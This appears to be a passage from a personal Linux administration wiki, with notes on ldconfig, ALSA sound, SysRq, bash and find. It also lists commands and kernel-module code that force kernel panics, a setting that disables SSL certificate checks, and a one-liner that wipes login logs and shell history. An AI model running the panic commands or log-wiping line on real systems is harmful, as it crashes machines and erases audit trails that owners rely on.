for i in {1..4}; do burnK7 & done
References:
- performance - How can I produce high CPU load on a Linux server? - Super User - http://superuser.com/questions/443406/how-can-i-produce-high-cpu-load-on-a-linux-server
USB
See Linux USB
Linux NFS Boot
See Diskless
RAM Disk
See Linux RAM Disk
elinks
elinks -
yum install elinks
Configuration:
/etc/elinks.conf # Do not verify the peer's SSL certificate. set connection.ssl.cert_verify = 0
keywords: TUI Web Browsers
device mapper
Device mapper - Wikipedia - http://en.wikipedia.org/wiki/Device_mapper
List device maps:
dmsetup ls
Device map info:
dmsetup info [device]
Create device map:
dmsetup create
UPS
See Linux/UPS
See Linux/UPS#APC
LD_LIBRARY_PATH
If you ever happen to want to link against installed libraries
in a given directory, LIBDIR, you must either use libtool, and
specify the full pathname of the library, or use the `-LLIBDIR'
flag during linking and do at least one of the following:
- add LIBDIR to the `LD_LIBRARY_PATH' environment variable
during execution
- add LIBDIR to the `LD_RUN_PATH' environment variable
during linking
- use the `-Wl,-rpath -Wl,LIBDIR' linker flag
- have your system administrator add LIBDIR to `/etc/ld.so.conf'
See any operating system documentation about shared libraries for
more information, such as the ld(1) and ld.so(8) manual pages.
ldconfig
cp libmylib.so.1.0 /usr/lib ldconfig -n /usr/lib/ ln -sf /usr/lib/libmylib.so.1 /usr/lib/libmylib.so
ldconfig -v -n /opt/zeromq/lib/
ldconfig -p
Force Kernel Panic
The "echo 1 > /proc/sys/kernel/panic" is also a fun, but not-so-dangerous command.
This is a handy way to kernel panic:
dd if=/dev/random of=/dev/port
apparently this works as well:
cat /dev/port
As the root user, run the following command:
cat /dev/zero > /dev/mem
Forcing an Alt-SysReq-c command from the console by running the following command:
echo c > /proc/sysrq-trigger
True kernel panic force_panic.c: [39]
#ifdef __KERNEL__
/* Makefile :
obj-m := force_panic.o
KDIR := /lib/modules/$(shell uname -r)/build
PWD := $(shell pwd)
default:
$(MAKE) -C $(KDIR) SUBDIRS=$(PWD) modules
*/
#include <linux/module.h>
#include <linux/kernel.h>
static int __init panic_init(void)
{
panic("force-panic");
return 0;
}
static void __exit panic_exit(void)
{
}
module_init(panic_init);
module_exit(panic_exit);
#endif
Generate a kernel oops: [40]
static int crash_module_init(void)
{
printf("crash module starting\n");
int *p = 0;
printk("%d\n", *p);
return 0;
}
static void crash_module_exit(void)
{
printf("crash module exiting\n");
}
module_init(crash_module_init);
module_exit(crash_module_exit);
References:
- How to force a Linux kernel panic | geekworld.co.za - http://archive.geekworld.co.za/node/277
- How to cause kernel panic with a single command? - Unix & Linux Stack Exchange - http://unix.stackexchange.com/questions/66197/how-to-cause-kernel-panic-with-a-single-command
- linux - How to test the kernel for kernel panics? - Stack Overflow - http://unix.stackexchange.com/questions/66197/how-to-cause-kernel-panic-with-a-single-command
- simulating kernel panic - The UNIX and Linux Forums - http://www.unix.com/showthread.php?t=131850
- Linux Crash HOWTO - http://www.faqs.org/docs/Linux-HOWTO/Linux-Crash-HOWTO.html#AEN94
Build Kernel Module
Howto: Build Linux Kernel Module Against Installed Kernel w/o Full Kernel Source Tree - http://www.cyberciti.biz/tips/build-linux-kernel-module-against-installed-kernel-source-tree.html
Rescan SCSI
echo "- - -" > /sys/class/scsi_host/host0/scan
Sound
How To
- The Linux Sound HOWTO: Installation - http://linux-audio.com/Sound-HOWTO-4.html
- Alsa-sound-mini-HOWTO: Testing and using - http://www.tldp.org/HOWTO/Alsa-sound-6.html
--
Device
To see the sound modules:
cat /proc/modules | grep snd
The /proc/asound/ virtual directory shows lots of other information about the driver.
ls /dev/asound/
The alsa drivers have native sound-devices in the /dev/snd/ directory
ls /dev/snd/
On a VMware Workstation: (CentOS and Ubuntu)
# lspci | grep -i audio
02:02.0 Multimedia audio controller: Ensoniq ES1371 [AudioPCI-97] (rev 02)
# cat /proc/asound/cards
0 [AudioPCI ]: ENS1371 - Ensoniq AudioPCI
Ensoniq AudioPCI ENS1371 at 0x2080, irq 16
On a CentOS Server:
# lspci | grep -i audio
00:14.2 Audio device: Advanced Micro Devices, Inc. [AMD/ATI] SBx00 Azalia (Intel HDA) (rev 40)
01:05.1 Audio device: Advanced Micro Devices, Inc. [AMD/ATI] RS880 HDMI Audio [Radeon HD 4200 Series]
# cat /proc/asound/cards
0 [SB ]: HDA-Intel - HDA ATI SB
HDA ATI SB at 0xfe6f4000 irq 74
1 [HDMI ]: HDA-Intel - HDA ATI HDMI
HDA ATI HDMI at 0xfe8e8000 irq 82
On a Raspberry Pi:
# lspci ## DOES NOT WORK
# cat /proc/asound/cards
0 [ALSA ]: BRCM bcm2835 ALSbcm2835 ALSA - bcm2835 ALSA
bcm2835 ALSA
1 [webcam ]: USB-Audio - boynq iris webcam
yousp Corp. boynq iris webcam at usb-bcm2708_usb-1.3.2, high speed
-
Play wav directly:
# cat endoftheworld >/dev/dsp # cat crash.au >/dev/audio
Record 4 seconds from mic:
# dd bs=8k count=4 </dev/audio >sample.au
-
Alsa Mixer
On a Raspberry Pi: (note no Master volume)
# amixer Simple mixer control 'PCM',0 Capabilities: pvolume pvolume-joined pswitch pswitch-joined penum Playback channels: Mono Limits: Playback -10239 - 400 Mono: Playback -1725 [80%] [-17.25dB] [on]
amixer set Master 15 amixer set "Master d" unmute amixer set Master 100 unmute amixer set "Master d" 100; amixer set PCM 100 unmute
-
Toggle sound: [41]
#!/bin/bash
CURRENT_STATE=`amixer get Master | egrep 'Playback.*?\[o' | egrep -o '\[o.+\]'`
if [[ $CURRENT_STATE == '[on]' ]]; then
amixer set Master mute
else
amixer set Master unmute
amixer set Front unmute
amixer set Headphone unmute
fi
#!/bin/bash
if amixer -c 0 get Master | grep -q off
then
amixer set Master unmute
#amixer set PCM unmute
else
amixer set Master mute
fi
#!/bin/bash #get mic status MIC_STATUS=off amixer get 'Internal Mic',0 | grep "\[off\]" > /dev/null || MIC_STATUS=on case $MIC_STATUS in on) amixer sset 'Internal Mic',0 mute ;; off) amixer sset 'Internal Mic',0 unmute ;; *) ;; esac
11.10 - How do I toggle sound with amixer? - Ask Ubuntu - http://askubuntu.com/questions/65764/how-do-i-toggle-sound-with-amixer
--
/dev/sndstat
"/dev/sndstat is a text formatted device special file that returns information about available (OSS) sound devices. This device file is obsolete and the ossinfo(1) utility should be used instead." [42]
Shows up in Debian, not in Ubuntu/CentOS?
On a VMware Workstation:
# cat /dev/sndstat ... Installed drivers: Type 10: ALSA emulation Card config: Ensoniq AudioPCI ENS1371 at 0x2080, irq 16 ...
On a Raspberry Pi:
Installed drivers: Type 10: ALSA emulation Card config: bcm2835 ALSA
"The /dev/sndstat device file is obsolete and the ossinfo utility should be used instead." [43]
--
Pulse Audio
Appears to need to be started per user?
Start Pulse Audio daemon:
# pulseaudio -D
# /usr/bin/pulseaudio --start --log-target=syslog
Test with:
# mpg123 music.mp3
On Debian/Ubuntu it is started by gdm:
/usr/bin/pulseaudio --start --log-target=syslog
Config:
/etc/pulse/client.conf /etc/pulse/daemon.conf
Determine which mount a folder is on
df . df [PATH]
References:
- How to find out mount/partition a directory or file is on? (Linux Server) - Stack Overflow - http://stackoverflow.com/questions/3274354/how-to-find-out-mount-partition-a-directory-or-file-is-on-linux-server
Pandora
Pianobar
See Linux/Pandora
reboot
shutdown -r
reboot
SysRq
Check state:
cat /proc/sys/kernel/sysrq
Enable:
echo 1 > /proc/sys/kernel/sysrq
Disable:
echo 0 > /proc/sys/kernel/sysrq
Force unclean reboot:
echo b > /proc/sysrq-trigger
Force less-unclean reboot:
sync ; echo b > /proc/sysrq-trigger
Linux Book Notes
(trying to remember which book)
ssh login:
su - kenneth:
profile
baschrc
.bashrc
.bash_profile
bash:
su kenneth:
bashrc
.bashrc
alias ls='ls -F'
alias ll="ls -l"
$HOME
$SHELL
$USER
$PATH
export PS1='$PWD>'
export PS1=`hostname`'>'
echo PS1=$(hostname)'>'
mail .forward file
filter: sort
finger command
.plan .project
chmod a+r ~/.plan ~/.project
find
-xdev
-maxdepth levels
-ok command \; # like exec but with confirmation
-name foo\*
-name "foo*"
grep pattern /dev/null file
# useful in find exec to show which file
find /usr/include -xtype f -exec grep foobar /dev/null {} \;
combine:
find . \( -fstype nfs -prune \) -o \
\( -type d -a -exec chmod 771 {} \; \) -o \
\( -name "*.BAK" -a -exec /bin/rm {} \; \) -o \
\( -nmae "*.sh" -a -exec chmod 755 {} \; \)
find /home -xdev -size +500k -ls > piggies
-atime in days accessed
-ctime in days chmod or file status
-mtime in days file modification
-amin
-cmin
-mmin
rsh beta 'dd if=/dev/rst0 ibs=8k obs=20k' | tar xvBf -
vi - ZZ equivalent to :wq
vi +10 myfile
1G go to first line
/str
?str backwards
n
N
:%s/ */&&/g # double spaces
:1,5s/help/&ing # replace help with helping in first 5 lines
prompt
\e ASCII escape character 033
\h base hostname
\H full hostname
\u username
\w working directory
\W base working directory
\[ begin special sequence
\] end special sequence
PS1="\u@\h \W> "
PROMPT_COMMAND
PROMPT_COMMAND="echo -n [$(date +%H%M)]"
PROMPT_COMMAND="echo -n [$(date +%H%M)]"
PS1="[\$(date +%H%M)][\u@\h:\w]\$ "
unset PROMPT_COMMAND
cat /proc/sys/kernel/core_pattern
kill -SIGSEGV
strings core
.bashrc vs .bash_profile vs .profile
Referring to within user's home directory...
Ubuntu
- default files: .profile, .bashrc (.profile loads .bashrc, if found))
- if .bash_profile is found then .bashrc/.profile will be ignored
- none run on non login session
# ~/.profile: executed by the command interpreter for login shells. # This file is not read by bash(1), if ~/.bash_profile or ~/.bash_login # exists. # see /usr/share/doc/bash/examples/startup-files for examples.
# ~/.bashrc: executed by bash(1) for non-login shells. # see /usr/share/doc/bash/examples/startup-files (in the package bash-doc) # for examples
CentOS:
Clear Lastlog
Clear last log: [44]
>/var/log/lastlog ; >/var/log/wtmp ; >/var/log/btmp ; >/var/log/auth.log ; >/root/.bash_history ; history -c ; exit
keywords
linux linux linux